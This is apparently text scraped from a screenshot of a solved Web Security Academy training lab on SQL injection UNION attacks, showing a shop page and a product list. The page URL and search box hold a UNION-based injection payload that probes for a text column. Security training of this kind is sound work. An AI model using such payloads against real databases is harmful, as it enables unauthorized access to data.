 04d7586ba14487c5005900f2.web-security-academy.net/filter?category=Accessories' union select NULL,'TYl4it',NULL--
Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Accessories' union select NULL,'TYl4it',NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Lifestyle Pets
Six Pack Beer Belt $37.15 View details
Giant Pillow Thing $80.65 View details
Cheshire Cat Grin $90.14 View details
ZZZZZZ Bed - Your New Home Office $89.25 View details